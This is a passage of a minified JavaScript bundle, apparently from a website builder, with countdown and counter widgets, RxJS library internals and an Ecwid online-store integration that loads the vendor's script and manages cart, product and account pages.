o.getDate()==r&&o.getMonth()==n&&o.getFullYear()==i}(e)?new Date("".concat(e," ").concat(n,":").concat(r," ").concat(i)).getTime()-o:new Date(0).getTime()}(Wi("".concat(u[1],"/").concat(u[0],"/").concat(u[2]),"m/d/Y"),c,l);var f=e.attr(w("timezone")),p=e.attr(w("link-type")),h=e.attr(w("redirect")),m=e.attr(w("action")),b=function(e){return e>=0&&e<=9?"0"+e:e};e.countdown2({now:Date.now(),endDate:d,timeZoneOffset:6e4*f,tickInterval:1e3,onTick:function(a){t.text(b(a.days)),r.text(b(a.hours)),n.text(b(a.minutes)),i.text(b(a.seconds)),Object.values(a).every(e=>0===e)&&("redirect"===p?window.location.href=h:"showMessage"===m?o.show():"linkAction"===p&&"none"===m?e.removeAttr(w("message")).removeAttr(w("redirect")).removeAttr(w("hide")):"linkAction"===p&&"hide"===m&&e.hide())}})})}const $i=e=>t=>t.elem.isEqualNode(e),Gi=e=>{let{elem:t,separator:r}=e,n=t.querySelector(".brz-counter-figures .brz-counter-numbers"),i=t.querySelector(".brz-counter-pie-chart");if(n){let t=e=>{n.textContent=((e,t)=>e.toFixed(0).replace(/\B(?=(\d{3})+(?!\d))/g,t))(e,r),i&&(i.style.strokeDasharray="".concat(e+.5," 100"))};s()({countNum:e.start}).animate({countNum:e.end},{duration:1e3*e.duration,easing:"linear",step:function(){t(this.countNum)},complete:function(){t(e.end)}})}};let Yi=[],Ji=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let t=e.target,r=Yi.find($i(t)),n=Yi.findIndex($i(t));r&&-1!==n&&!Yi[n].wasAnimated&&(Gi(r),Yi[n].wasAnimated=!0)}})},{root:null,threshold:1});const Ki=e=>{Yi.push(e),Ji.observe(e.elem)};function Xi(e){let t=e.get(0);t&&(t.querySelectorAll(".brz-story").length>0?e.find(".brz-slick-slider").on("afterChange init",(e,t)=>{let{currentSlide:r,$slides:n}=t,i=n[r].querySelectorAll(".brz-counter");i.length&&i.forEach(e=>{var t,r,n,i;Gi({elem:e,start:Number(null!=(t=e.getAttribute(w("start")))?t:0),end:Number(null!=(r=e.getAttribute(w("end")))?r:100),duration:Number(null!=(n=e.getAttribute(w("duration")))?n:2),separator:null!=(i=e.getAttribute(w("separator")))?i:""})})}):t.querySelectorAll(".brz-counter").forEach(e=>{var t,r,n,i;Ki({elem:e,start:Number(null!=(t=e.getAttribute(w("start")))?t:0),end:Number(null!=(r=e.getAttribute(w("end")))?r:100),duration:Number(null!=(n=e.getAttribute(w("duration")))?n:2),separator:null!=(i=e.getAttribute(w("separator")))?i:"",wasAnimated:!1})}))}r(5075);let Qi=0;var Zi=function(e,t){return Zi=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},Zi(e,t)};function eo(e,t){function r(){this.constructor=e}Zi(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}function to(e){return"function"==typeof e}var ro=!1,no={Promise:void 0,set useDeprecatedSynchronousErrorHandling(e){if(e);ro=e},get useDeprecatedSynchronousErrorHandling(){return ro}};function io(e){setTimeout(function(){throw e},0)}var oo={closed:!0,next:function(e){},error:function(e){if(no.useDeprecatedSynchronousErrorHandling)throw e;io(e)},complete:function(){}},ao=function(){return Array.isArray||function(e){return e&&"number"==typeof e.length}}();function so(e){return null!==e&&"object"==typeof e}var co=function(){function e(e){return Error.call(this),this.message=e?e.length+" errors occurred during unsubscription:\n"+e.map(function(e,t){return t+1+") "+e.toString()}).join("\n  "):"",this.name="UnsubscriptionError",this.errors=e,this}return e.prototype=Object.create(Error.prototype),e}(),lo=function(){function e(e){this.closed=!1,this._parentOrParents=null,this._subscriptions=null,e&&(this._ctorUnsubscribe=!0,this._unsubscribe=e)}return e.prototype.unsubscribe=function(){var t;if(!this.closed){var r=this,n=r._parentOrParents,i=r._ctorUnsubscribe,o=r._unsubscribe,a=r._subscriptions;if(this.closed=!0,this._parentOrParents=null,this._subscriptions=null,n instanceof e)n.remove(this);else if(null!==n)for(var s=0;s<n.length;++s){n[s].remove(this)}if(to(o)){i&&(this._unsubscribe=void 0);try{o.call(this)}catch(e){t=e instanceof co?uo(e.errors):[e]}}if(ao(a)){s=-1;for(var c=a.length;++s<c;){var l=a[s];if(so(l))try{l.unsubscribe()}catch(e){t=t||[],e instanceof co?t=t.concat(uo(e.errors)):t.push(e)}}}if(t)throw new co(t)}},e.prototype.add=function(t){var r=t;if(!t)return e.EMPTY;switch(typeof t){case"function":r=new e(t);case"object":if(r===this||r.closed||"function"!=typeof r.unsubscribe)return r;if(this.closed)return r.unsubscribe(),r;if(!(r instanceof e)){var n=r;(r=new e)._subscriptions=[n]}break;default:throw new Error("unrecognized teardown "+t+" added to Subscription.")}var i=r._parentOrParents;if(null===i)r._parentOrParents=this;else if(i instanceof e){if(i===this)return r;r._parentOrParents=[i,this]}else{if(-1!==i.indexOf(this))return r;i.push(this)}var o=this._subscriptions;return null===o?this._subscriptions=[r]:o.push(r),r},e.prototype.remove=function(e){var t=this._subscriptions;if(t){var r=t.indexOf(e);-1!==r&&t.splice(r,1)}},e.EMPTY=function(e){return e.closed=!0,e}(new e),e}();function uo(e){return e.reduce(function(e,t){return e.concat(t instanceof co?t.errors:t)},[])}var fo=function(){return"function"==typeof Symbol?Symbol("rxSubscriber"):"@@rxSubscriber_"+Math.random()}(),po=function(e){function t(r,n,i){var o=e.call(this)||this;switch(o.syncErrorValue=null,o.syncErrorThrown=!1,o.syncErrorThrowable=!1,o.isStopped=!1,arguments.length){case 0:o.destination=oo;break;case 1:if(!r){o.destination=oo;break}if("object"==typeof r){r instanceof t?(o.syncErrorThrowable=r.syncErrorThrowable,o.destination=r,r.add(o)):(o.syncErrorThrowable=!0,o.destination=new ho(o,r));break}default:o.syncErrorThrowable=!0,o.destination=new ho(o,r,n,i)}return o}return eo(t,e),t.prototype[fo]=function(){return this},t.create=function(e,r,n){var i=new t(e,r,n);return i.syncErrorThrowable=!1,i},t.prototype.next=function(e){this.isStopped||this._next(e)},t.prototype.error=function(e){this.isStopped||(this.isStopped=!0,this._error(e))},t.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},t.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,e.prototype.unsubscribe.call(this))},t.prototype._next=function(e){this.destination.next(e)},t.prototype._error=function(e){this.destination.error(e),this.unsubscribe()},t.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},t.prototype._unsubscribeAndRecycle=function(){var e=this._parentOrParents;return this._parentOrParents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parentOrParents=e,this},t}(lo),ho=function(e){function t(t,r,n,i){var o,a=e.call(this)||this;a._parentSubscriber=t;var s=a;return to(r)?o=r:r&&(o=r.next,n=r.error,i=r.complete,r!==oo&&(to((s=Object.create(r)).unsubscribe)&&a.add(s.unsubscribe.bind(s)),s.unsubscribe=a.unsubscribe.bind(a))),a._context=s,a._next=o,a._error=n,a._complete=i,a}return eo(t,e),t.prototype.next=function(e){if(!this.isStopped&&this._next){var t=this._parentSubscriber;no.useDeprecatedSynchronousErrorHandling&&t.syncErrorThrowable?this.__tryOrSetError(t,this._next,e)&&this.unsubscribe():this.__tryOrUnsub(this._next,e)}},t.prototype.error=function(e){if(!this.isStopped){var t=this._parentSubscriber,r=no.useDeprecatedSynchronousErrorHandling;if(this._error)r&&t.syncErrorThrowable?(this.__tryOrSetError(t,this._error,e),this.unsubscribe()):(this.__tryOrUnsub(this._error,e),this.unsubscribe());else if(t.syncErrorThrowable)r?(t.syncErrorValue=e,t.syncErrorThrown=!0):io(e),this.unsubscribe();else{if(this.unsubscribe(),r)throw e;io(e)}}},t.prototype.complete=function(){var e=this;if(!this.isStopped){var t=this._parentSubscriber;if(this._complete){var r=function(){return e._complete.call(e._context)};no.useDeprecatedSynchronousErrorHandling&&t.syncErrorThrowable?(this.__tryOrSetError(t,r),this.unsubscribe()):(this.__tryOrUnsub(r),this.unsubscribe())}else this.unsubscribe()}},t.prototype.__tryOrUnsub=function(e,t){try{e.call(this._context,t)}catch(e){if(this.unsubscribe(),no.useDeprecatedSynchronousErrorHandling)throw e;io(e)}},t.prototype.__tryOrSetError=function(e,t,r){if(!no.useDeprecatedSynchronousErrorHandling)throw new Error("bad call");try{t.call(this._context,r)}catch(t){return no.useDeprecatedSynchronousErrorHandling?(e.syncErrorValue=t,e.syncErrorThrown=!0,!0):(io(t),!0)}return!1},t.prototype._unsubscribe=function(){var e=this._parentSubscriber;this._context=null,this._parentSubscriber=null,e.unsubscribe()},t}(po);var mo=function(){return"function"==typeof Symbol&&Symbol.observable||"@@observable"}();function bo(e){return e}function vo(e){return 0===e.length?bo:1===e.length?e[0]:function(t){return e.reduce(function(e,t){return t(e)},t)}}var yo=function(){function e(e){this._isScalar=!1,e&&(this._subscribe=e)}return e.prototype.lift=function(t){var r=new e;return r.source=this,r.operator=t,r},e.prototype.subscribe=function(e,t,r){var n=this.operator,i=function(e,t,r){if(e){if(e instanceof po)return e;if(e[fo])return e[fo]()}return e||t||r?new po(e,t,r):new po(oo)}(e,t,r);if(n?i.add(n.call(i,this.source)):i.add(this.source||no.useDeprecatedSynchronousErrorHandling&&!i.syncErrorThrowable?this._subscribe(i):this._trySubscribe(i)),no.useDeprecatedSynchronousErrorHandling&&i.syncErrorThrowable&&(i.syncErrorThrowable=!1,i.syncErrorThrown))throw i.syncErrorValue;return i},e.prototype._trySubscribe=function(e){try{return this._subscribe(e)}catch(t){no.useDeprecatedSynchronousErrorHandling&&(e.syncErrorThrown=!0,e.syncErrorValue=t),function(e){for(;e;){var t=e,r=t.closed,n=t.destination,i=t.isStopped;if(r||i)return!1;e=n&&n instanceof po?n:null}return!0}(e)&&e.error(t)}},e.prototype.forEach=function(e,t){var r=this;return new(t=go(t))(function(t,n){var i;i=r.subscribe(function(t){try{e(t)}catch(e){n(e),i&&i.unsubscribe()}},n,t)})},e.prototype._subscribe=function(e){var t=this.source;return t&&t.subscribe(e)},e.prototype[mo]=function(){return this},e.prototype.pipe=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return 0===e.length?this:vo(e)(this)},e.prototype.toPromise=function(e){var t=this;return new(e=go(e))(function(e,r){var n;t.subscribe(function(e){return n=e},function(e){return r(e)},function(){return e(n)})})},e.create=function(t){return new e(t)},e}();function go(e){if(e||(e=no.Promise||Promise),!e)throw new Error("no Promise impl found");return e}var wo=function(){function e(){return Error.call(this),this.message="object unsubscribed",this.name="ObjectUnsubscribedError",this}return e.prototype=Object.create(Error.prototype),e}(),So=function(e){function t(t,r){var n=e.call(this)||this;return n.subject=t,n.subscriber=r,n.closed=!1,n}return eo(t,e),t.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var e=this.subject,t=e.observers;if(this.subject=null,t&&0!==t.length&&!e.isStopped&&!e.closed){var r=t.indexOf(this.subscriber);-1!==r&&t.splice(r,1)}}},t}(lo),_o=function(e){function t(t){var r=e.call(this,t)||this;return r.destination=t,r}return eo(t,e),t}(po),zo=function(e){function t(){var t=e.call(this)||this;return t.observers=[],t.closed=!1,t.isStopped=!1,t.hasError=!1,t.thrownError=null,t}return eo(t,e),t.prototype[fo]=function(){return new _o(this)},t.prototype.lift=function(e){var t=new Eo(this,this);return t.operator=e,t},t.prototype.next=function(e){if(this.closed)throw new wo;if(!this.isStopped)for(var t=this.observers,r=t.length,n=t.slice(),i=0;i<r;i++)n[i].next(e)},t.prototype.error=function(e){if(this.closed)throw new wo;this.hasError=!0,this.thrownError=e,this.isStopped=!0;for(var t=this.observers,r=t.length,n=t.slice(),i=0;i<r;i++)n[i].error(e);this.observers.length=0},t.prototype.complete=function(){if(this.closed)throw new wo;this.isStopped=!0;for(var e=this.observers,t=e.length,r=e.slice(),n=0;n<t;n++)r[n].complete();this.observers.length=0},t.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},t.prototype._trySubscribe=function(t){if(this.closed)throw new wo;return e.prototype._trySubscribe.call(this,t)},t.prototype._subscribe=function(e){if(this.closed)throw new wo;return this.hasError?(e.error(this.thrownError),lo.EMPTY):this.isStopped?(e.complete(),lo.EMPTY):(this.observers.push(e),new So(this,e))},t.prototype.asObservable=function(){var e=new yo;return e.source=this,e},t.create=function(e,t){return new Eo(e,t)},t}(yo),Eo=function(e){function t(t,r){var n=e.call(this)||this;return n.destination=t,n.source=r,n}return eo(t,e),t.prototype.next=function(e){var t=this.destination;t&&t.next&&t.next(e)},t.prototype.error=function(e){var t=this.destination;t&&t.error&&this.destination.error(e)},t.prototype.complete=function(){var e=this.destination;e&&e.complete&&this.destination.complete()},t.prototype._subscribe=function(e){return this.source?this.source.subscribe(e):lo.EMPTY},t}(zo),xo=function(e){function t(t,r){var n=e.call(this,t,r)||this;return n.scheduler=t,n.work=r,n}return eo(t,e),t.prototype.schedule=function(t,r){return void 0===r&&(r=0),r>0?e.prototype.schedule.call(this,t,r):(this.delay=r,this.state=t,this.scheduler.flush(this),this)},t.prototype.execute=function(t,r){return r>0||this.closed?e.prototype.execute.call(this,t,r):this._execute(t,r)},t.prototype.requestAsyncId=function(t,r,n){return void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0?e.prototype.requestAsyncId.call(this,t,r,n):t.flush(this)},t}(function(e){function t(t,r){var n=e.call(this,t,r)||this;return n.scheduler=t,n.work=r,n.pending=!1,n}return eo(t,e),t.prototype.schedule=function(e,t){if(void 0===t&&(t=0),this.closed)return this;this.state=e;var r=this.id,n=this.scheduler;return null!=r&&(this.id=this.recycleAsyncId(n,r,t)),this.pending=!0,this.delay=t,this.id=this.id||this.requestAsyncId(n,this.id,t),this},t.prototype.requestAsyncId=function(e,t,r){return void 0===r&&(r=0),setInterval(e.flush.bind(e,this),r)},t.prototype.recycleAsyncId=function(e,t,r){if(void 0===r&&(r=0),null!==r&&this.delay===r&&!1===this.pending)return t;clearInterval(t)},t.prototype.execute=function(e,t){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var r=this._execute(e,t);if(r)return r;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},t.prototype._execute=function(e,t){var r=!1,n=void 0;try{this.work(e)}catch(e){r=!0,n=!!e&&e||new Error(e)}if(r)return this.unsubscribe(),n},t.prototype._unsubscribe=function(){var e=this.id,t=this.scheduler,r=t.actions,n=r.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==n&&r.splice(n,1),null!=e&&(this.id=this.recycleAsyncId(t,e,null)),this.delay=null},t}(function(e){function t(t,r){return e.call(this)||this}return eo(t,e),t.prototype.schedule=function(e,t){return void 0===t&&(t=0),this},t}(lo))),Ao=function(){function e(t,r){void 0===r&&(r=e.now),this.SchedulerAction=t,this.now=r}return e.prototype.schedule=function(e,t,r){return void 0===t&&(t=0),new this.SchedulerAction(this,e).schedule(r,t)},e.now=function(){return Date.now()},e}(),ko=new(function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return eo(t,e),t}(function(e){function t(r,n){void 0===n&&(n=Ao.now);var i=e.call(this,r,function(){return t.delegate&&t.delegate!==i?t.delegate.now():n()})||this;return i.actions=[],i.active=!1,i.scheduled=void 0,i}return eo(t,e),t.prototype.schedule=function(r,n,i){return void 0===n&&(n=0),t.delegate&&t.delegate!==this?t.delegate.schedule(r,n,i):e.prototype.schedule.call(this,r,n,i)},t.prototype.flush=function(e){var t=this.actions;if(this.active)t.push(e);else{var r;this.active=!0;do{if(r=e.execute(e.state,e.delay))break}while(e=t.shift());if(this.active=!1,r){for(;e=t.shift();)e.unsubscribe();throw r}}},t}(Ao)))(xo),Oo=new yo(function(e){return e.complete()});function Lo(e){return e?function(e){return new yo(function(t){return e.schedule(function(){return t.complete()})})}(e):Oo}var Po,To=function(e){return function(t){for(var r=0,n=e.length;r<n&&!t.closed;r++)t.next(e[r]);t.complete()}};function Co(e,t){return new yo(function(r){var n=new lo,i=0;return n.add(t.schedule(function(){i!==e.length?(r.next(e[i++]),r.closed||n.add(this.schedule())):r.complete()})),n})}function Io(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r,n=e[e.length-1];return(r=n)&&"function"==typeof r.schedule?(e.pop(),Co(e,n)):function(e,t){return t?Co(e,t):new yo(To(e))}(e)}function qo(e){var t=e.error;e.subscriber.error(t)}Po||(Po={});var jo=function(){function e(e,t,r){this.kind=e,this.value=t,this.error=r,this.hasValue="N"===e}return e.prototype.observe=function(e){switch(this.kind){case"N":return e.next&&e.next(this.value);case"E":return e.error&&e.error(this.error);case"C":return e.complete&&e.complete()}},e.prototype.do=function(e,t,r){switch(this.kind){case"N":return e&&e(this.value);case"E":return t&&t(this.error);case"C":return r&&r()}},e.prototype.accept=function(e,t,r){return e&&"function"==typeof e.next?this.observe(e):this.do(e,t,r)},e.prototype.toObservable=function(){var e,t;switch(this.kind){case"N":return Io(this.value);case"E":return e=this.error,new yo(t?function(r){return t.schedule(qo,0,{error:e,subscriber:r})}:function(t){return t.error(e)});case"C":return Lo()}throw new Error("unexpected notification kind value")},e.createNext=function(t){return void 0!==t?new e("N",t):e.undefinedValueNotification},e.createError=function(t){return new e("E",void 0,t)},e.createComplete=function(){return e.completeNotification},e.completeNotification=new e("C"),e.undefinedValueNotification=new e("N",void 0),e}();var No=function(e){function t(t,r,n){void 0===n&&(n=0);var i=e.call(this,t)||this;return i.scheduler=r,i.delay=n,i}return eo(t,e),t.dispatch=function(e){var t=e.notification,r=e.destination;t.observe(r),this.unsubscribe()},t.prototype.scheduleMessage=function(e){this.destination.add(this.scheduler.schedule(t.dispatch,this.delay,new Mo(e,this.destination)))},t.prototype._next=function(e){this.scheduleMessage(jo.createNext(e))},t.prototype._error=function(e){this.scheduleMessage(jo.createError(e)),this.unsubscribe()},t.prototype._complete=function(){this.scheduleMessage(jo.createComplete()),this.unsubscribe()},t}(po),Mo=function(){return function(e,t){this.notification=e,this.destination=t}}(),Ro=function(e){function t(t,r,n){void 0===t&&(t=Number.POSITIVE_INFINITY),void 0===r&&(r=Number.POSITIVE_INFINITY);var i=e.call(this)||this;return i.scheduler=n,i._events=[],i._infiniteTimeWindow=!1,i._bufferSize=t<1?1:t,i._windowTime=r<1?1:r,r===Number.POSITIVE_INFINITY?(i._infiniteTimeWindow=!0,i.next=i.nextInfiniteTimeWindow):i.next=i.nextTimeWindow,i}return eo(t,e),t.prototype.nextInfiniteTimeWindow=function(t){if(!this.isStopped){var r=this._events;r.push(t),r.length>this._bufferSize&&r.shift()}e.prototype.next.call(this,t)},t.prototype.nextTimeWindow=function(t){this.isStopped||(this._events.push(new Bo(this._getNow(),t)),this._trimBufferThenGetEvents()),e.prototype.next.call(this,t)},t.prototype._subscribe=function(e){var t,r=this._infiniteTimeWindow,n=r?this._events:this._trimBufferThenGetEvents(),i=this.scheduler,o=n.length;if(this.closed)throw new wo;if(this.isStopped||this.hasError?t=lo.EMPTY:(this.observers.push(e),t=new So(this,e)),i&&e.add(e=new No(e,i)),r)for(var a=0;a<o&&!e.closed;a++)e.next(n[a]);else for(a=0;a<o&&!e.closed;a++)e.next(n[a].value);return this.hasError?e.error(this.thrownError):this.isStopped&&e.complete(),t},t.prototype._getNow=function(){return(this.scheduler||ko).now()},t.prototype._trimBufferThenGetEvents=function(){for(var e=this._getNow(),t=this._bufferSize,r=this._windowTime,n=this._events,i=n.length,o=0;o<i&&!(e-n[o].time<r);)o++;return i>t&&(o=Math.max(o,i-t)),o>0&&n.splice(0,o),n},t}(zo),Bo=function(){return function(e,t){this.time=e,this.value=t}}(),Do=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return eo(t,e),t.prototype.notifyNext=function(e,t,r,n,i){this.destination.next(t)},t.prototype.notifyError=function(e,t){this.destination.error(e)},t.prototype.notifyComplete=function(e){this.destination.complete()},t}(po),Fo=function(e){function t(t,r,n){var i=e.call(this)||this;return i.parent=t,i.outerValue=r,i.outerIndex=n,i.index=0,i}return eo(t,e),t.prototype._next=function(e){this.parent.notifyNext(this.outerValue,e,this.outerIndex,this.index++,this)},t.prototype._error=function(e){this.parent.notifyError(e,this),this.unsubscribe()},t.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},t}(po);function Ho(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}var Uo=Ho();var Wo=function(e){if(e&&"function"==typeof e[mo])return i=e,function(e){var t=i[mo]();if("function"!=typeof t.subscribe)throw new TypeError("Provided object does not correctly implement Symbol.observable");return t.subscribe(e)};if((n=e)&&"number"==typeof n.length&&"function"!=typeof n)return To(e);if(function(e){return!!e&&"function"!=typeof e.subscribe&&"function"==typeof e.then}(e))return r=e,function(e){return r.then(function(t){e.closed||(e.next(t),e.complete())},function(t){return e.error(t)}).then(null,io),e};if(e&&"function"==typeof e[Uo])return t=e,function(e){for(var r=t[Uo]();;){var n=void 0;try{n=r.next()}catch(t){return e.error(t),e}if(n.done){e.complete();break}if(e.next(n.value),e.closed)break}return"function"==typeof r.return&&e.add(function(){r.return&&r.return()}),e};var t,r,n,i,o=so(e)?"an invalid object":"'"+e+"'";throw new TypeError("You provided "+o+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.")};function Vo(e,t,r,n,i){if(void 0===i&&(i=new Fo(e,r,n)),!i.closed)return t instanceof yo?t.subscribe(i):Wo(t)(i)}var $o=function(){function e(e,t){this.observables=e,this.project=t}return e.prototype.call=function(e,t){return t.subscribe(new Go(e,this.observables,this.project))},e}(),Go=function(e){function t(t,r,n){var i=e.call(this,t)||this;i.observables=r,i.project=n,i.toRespond=[];var o=r.length;i.values=new Array(o);for(var a=0;a<o;a++)i.toRespond.push(a);for(a=0;a<o;a++){var s=r[a];i.add(Vo(i,s,void 0,a))}return i}return eo(t,e),t.prototype.notifyNext=function(e,t,r){this.values[r]=t;var n=this.toRespond;if(n.length>0){var i=n.indexOf(r);-1!==i&&n.splice(i,1)}},t.prototype.notifyComplete=function(){},t.prototype._next=function(e){if(0===this.toRespond.length){var t=[e].concat(this.values);this.project?this._tryProject(t):this.destination.next(t)}},t.prototype._tryProject=function(e){var t;try{t=this.project.apply(this,e)}catch(e){return void this.destination.error(e)}this.destination.next(t)},t}(Do);var Yo,Jo=function(){function e(e,t){this.project=e,this.thisArg=t}return e.prototype.call=function(e,t){return t.subscribe(new Ko(e,this.project,this.thisArg))},e}(),Ko=function(e){function t(t,r,n){var i=e.call(this,t)||this;return i.project=r,i.count=0,i.thisArg=n||i,i}return eo(t,e),t.prototype._next=function(e){var t;try{t=this.project.call(this.thisArg,e,this.count++)}catch(e){return void this.destination.error(e)}this.destination.next(t)},t}(po),Xo=((Yo={}).Cart="cart",Yo.Address="checkout/address",Yo.Shipping="checkout/delivery",Yo.Payment="checkout/payment",Yo);function Qo(e){switch(e.type){case"account":case"account/favorites":case"search":case Xo.Cart:case Xo.Address:case Xo.Shipping:case Xo.Payment:return{id:e.id,widgetType:"ProductBrowser",arg:["id=".concat(e.id)]};case"product":return{id:e.id,widgetType:"ProductBrowser",arg:["id=".concat(e.id),"productId=".concat(e.args.id)]};case"CATEGORY":return{id:e.id,widgetType:"ProductBrowser",arg:["id=".concat(e.id),"categoryId=".concat(e.args.categoryId)]}}}const Zo=(e,t,r)=>{let n=e.querySelector(t);if(n&&n.parentNode){let e=n.parentNode,i=e.cloneNode(!0);if(e.parentNode&&e.parentNode.replaceChild(i,e),i){let e=i.querySelector(t);e&&(e.href=r)}}};function ea(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ta(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){ea(e,t,r[t])})}return e}let ra=0,na=!1,ia=(e,t)=>new MutationObserver(()=>((e,t)=>{if(na||ra>=10)return!0;switch(e){case"myAccount":let e;(e=document.querySelector(".ec-store__account-page .ec-footer"))&&e.children.length>0&&(Zo(e,".footer__link--my-account","".concat(t,"/account")),Zo(e,".footer__link--favorites","".concat(t,"/account/favorites")),Zo(e,".footer__link--track-order","".concat(t,"/account")),Zo(e,".footer__link--shopping-cart","".concat(t,"/cart")),Zo(e,".footer__link--all-products","".concat(t,"/search")),na=!0);break;case"shoppingBag":let r=document.querySelector(".ec-minicart .ec-minicart__body");if(r&&r.parentNode){let e=r.cloneNode(!0);r.parentNode.replaceChild(e,r),e&&(e.addEventListener("click",e=>{window.location.replace("/cart"),e.stopPropagation()}),na=!0)}}ra++})(e,t));class oa{prefetchScriptsForCart(){[Xo.Payment,Xo.Address,Xo.Shipping,Xo.Cart].forEach(e=>{requestAnimationFrame(()=>{Ecwid.openPage(e,{})})})}loadScripts(e){let{node:t,callback:r}=null!=e?e:{};if(document.getElementById("ecwid-script"))"undefined"!=typeof Ecwid&&"function"==typeof Ecwid.init&&(Ecwid.init(),null==r||r());else{window.ecwid_script_defer=!0,window.ecwid_dynamic_widgets=!0;let e=document.createElement("script"),{langLocale:n}=this.config;e.id="ecwid-script",e.src="https://app.ecwid.com/script.js?".concat(this.storeId,"&data_platform=code").concat(n?"&lang=".concat(n):""),e.type="text/javascript",e.onload=()=>{Ecwid.OnAPILoaded.add(()=>{this.$load.next(),!this.wasPrefetched&&this.config.prefetchScripts&&(this.prefetchScriptsForCart(),this.wasPrefetched=!0),null==r||r()}),Ecwid.OnPageLoaded.add(()=>{"function"==typeof this.config.onPageLoaded&&this.config.onPageLoaded(),this.config.redirect&&t&&this.changeRedirectLinks(t),window.dispatchEvent(new Event("resize")),Array.isArray(this.config.onPageLoadCallbacks)&&this.config.onPageLoadCallbacks.forEach(e=>{"function"==typeof e&&e()})}),Ecwid.OnCartChanged.add(()=>{this.config.redirect&&t&&this.changeRedirectLinks(t)})},document.body.append(e)}}static init(e,t){if(oa.instances.has(e))return oa.instances.get(e);let r=new oa(e,t);return oa.instances.set(e,r),r}openPage(e,t){this.addWidget(e),this.loadScripts({node:t}),this.$widgets.next(e)}setId(e){let t=e.id||function(e=""){return`${e}${++Qi}`}("ecwid-widget-");return e.id||(e.id=t),e}addWidget(e){let t=[Qo(e)];"undefined"!=typeof Ecwid&&Ecwid.destroy&&Ecwid.destroy(),window._xnext_initialization_scripts=t}products(e){let t=this.setId(e);this.openPage({id:t.id,args:{categoryId:0},type:"CATEGORY"},e)}product(e,t,r){let n=this.setId(t);r&&r.clearPrevious&&this.clearWidget(t),this.openPage(((e,t)=>({id:e,type:"product",args:{id:t}}))(n.id,e),t)}clearWidget(e){e.innerHTML=""}cart(e,t,r){let n=null==r?void 0:r.onPageLoad,i=this.setId(e);r&&r.clearPrevious&&this.clearWidget(e),this.openPage(((e,t,r)=>({id:e,type:null!=t?t:Xo.Cart,args:{},onPageLoad:r}))(i.id,t,n),e)}favorites(e){let t=this.setId(e);this.openPage({id:t.id,args:{},type:"account/favorites"},e)}search(e,t){let r=this.setId(e);this.openPage(((e,t)=>({id:e,args:null!=t?t:{},type:"search"}))(r.id,t),e)}shoppingCart(e){this.loadScripts({node:e}),this.$load.subscribe(()=>{var t;Ecwid.init(),e&&ia("shoppingBag",null!=(t=this.config.baseUrl)?t:"").observe(e,{attributes:!0,subtree:!0})})}myAccount(e){var t;let r=this.setId(e);this.openPage({id:r.id,args:{},type:"account"},e),this.config.redirect&&ia("myAccount",null!=(t=this.config.baseUrl)?t:"").observe(e,{attributes:!0,subtree:!0})}updateConfig(e){var t,r,n;this.config=e,window.ec=null!=(n=window.ec)?n:{},window.ec.storefront=ta({},null==(t=window.ec)?void 0:t.storefront,e),null==(r=Ecwid.refreshConfig)||r.call(Ecwid)}addToCart(e){Ecwid.Cart.addProduct(e)}clearCart(){Ecwid.Cart.clear()}setEmail(e){let{email:t,successCb:r,errorCb:n}=null!=e?e:{};Ecwid.Cart.setCustomerEmail(t,r,n)}setAddress(e){let{address:t,successCb:r,errorCb:n}=null!=e?e:{};Ecwid.Cart.setAddress(null!=t?t:{name:"John Doe",companyName:"Glass",street:"5th Ave",city:"New York",countryName:"United States",postalCode:"10002",stateOrProvinceCode:"NY",phone:"+1 234 567 89 00"},r,n)}changeRedirectLinks(e){if(this.config.redirect){var t;let r=null!=(t=this.config.baseUrl)?t:"",n={["".concat(r,"/cart")]:"".concat(r,"/cart"),["".concat(r,"/thank-you")]:"".concat(r,"/thank-you"),["".concat(r,"/account/favorites")]:"".concat(r,"/account/favorites"),["".concat(r,"/search")]:"".concat(r,"/search")},i={["".concat(r,"/account")]:"".concat(r,"/account"),["".concat(r,"/account/favorites")]:"".concat(r,"/account/favorites"),["".concat(r,"/cart")]:"".concat(r,"/cart"),["".concat(r,"/search")]:"".concat(r,"/search")};this.config.redirect.fromContent&&requestAnimationFrame(()=>{var t;null==(t=this.config.redirect)||t.fromContent.forEach(t=>{let{route:r,selector:i}=t;((e,t,r)=>{let n=e.querySelector(t);if(n&&n.parentNode){let i=n.cloneNode(!0);n.parentNode.replaceChild(i,n);let o=e.querySelector("".concat(t," >  button"));o&&o.addEventListener("click",e=>{e.stopPropagation(),e.preventDefault(),window.location.replace(r)},!0)}})(e,i,n[r])})}),this.config.redirect.fromFooter&&requestAnimationFrame(()=>{var t;null==(t=this.config.redirect)||t.fromFooter.forEach(t=>{let{route:r,selector:n}=t;Zo(e,n,i[r])})})}}getConfig(){return this.config}constructor(e,t){var r;let n;var i,o;ea(this,"storeId",void 0),ea(this,"$load",void 0),ea(this,"$widgets",void 0),ea(this,"config",void 